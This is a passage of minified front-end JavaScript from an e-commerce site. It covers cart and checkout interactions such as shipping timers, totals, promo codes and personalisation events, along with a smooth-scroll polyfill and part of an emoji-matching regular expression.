> .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},L=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{L(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u2